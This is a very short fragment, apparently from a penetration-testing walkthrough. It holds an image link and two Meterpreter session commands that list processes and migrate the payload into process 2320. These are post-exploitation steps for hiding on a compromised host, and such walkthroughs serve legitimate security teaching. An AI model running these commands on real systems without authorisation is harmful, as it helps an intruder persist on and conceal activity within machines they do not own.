 meterpreter > ps meterpreter > migrate 2320